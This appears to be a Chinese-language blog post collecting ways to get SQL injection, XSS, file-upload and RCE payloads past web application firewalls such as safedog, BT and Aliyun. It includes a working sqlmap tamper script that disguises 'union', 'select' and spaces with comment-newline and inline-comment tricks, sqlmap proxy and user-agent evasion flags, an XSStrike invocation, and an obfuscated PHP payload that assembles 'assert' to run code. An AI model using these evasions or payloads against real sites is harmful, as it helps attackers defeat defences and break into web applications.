0x00 简介

当我对对象检测,已经检测到存在sql注入,文件上传或者RCE等漏洞的时候,发现验证漏洞的存在,被waf拦截,无法验证漏洞,这里总结sqlmap的注入绕过,xss工具使用的绕过,文件上传的思路,以及RCE命令执行的命令写法绕过safedog,BT,aliyun

0x01 绕过思路

1)sqlmap绕过思路

cc绕过:

cc绕过:使用代理扫描:--proxy="http://代理IP:端口"

payload变异绕过思路:

指的是当我们以及确定存在注入,我们尝试去手工注入验证查看回显时候,输入的sql注入语句被拦截,我们需要在sqlmap里面编写payload脚本,达到替换绕过

下面是payload变异的演示:

调用内联注释方法 #,/**/,/*!*/三者的区别,/*!*/可实现注释内函数生效

与注释换行绕过:%23a%0a

根据可绕过编写python插件,再结合sqlmap工具调用插件实现绕过

#!/usr/bin/env python

from lib.core.enums import PRIORITY

__priority__ = PRIORITY.HIGH

def tamper(payload, **kwargs):

retVal = ""

if payload:

payload = payload.replace("union","%23a%0aunion")

payload = payload.replace("select","/*!select*/")

payload = payload.replace("%20","%23a%0a")

payload = payload.replace(" ","%23a%0a")

payload = payload.replace("database()","database%23a%0a()")

return payload

修改数据头UA绕过思路

自定义头:--user-agent=“头”

自带随机头:--random-agent



2)文件上传绕过思路,这里参照以往的文件上传的各种上传思路做参照实现绕过

举例截断绕过:

3)xss工具绕过思路

使用xsstrike

xsstrike.py -u “?请求地址” 代理请求–proxy=“” 延迟参数:–timeout

4)RCE绕过思路

函数替换思路:

aaa=$x='asse';$xx='rt';$xxx=$x.$xx;$y=str_replace('x','',' pxhpxinxfo()');$xxx($y);

加解密函数调用思路:

请求方式更改绕过思路:

遇到实际情况可以根据抓取数据包分析,采用人工+工具分析

以上提供思路,无法绕过说明任然有waf规则拦截,需要再寻找方法

交流学习:

博客:www.kxsy.work

CSND社区:告白热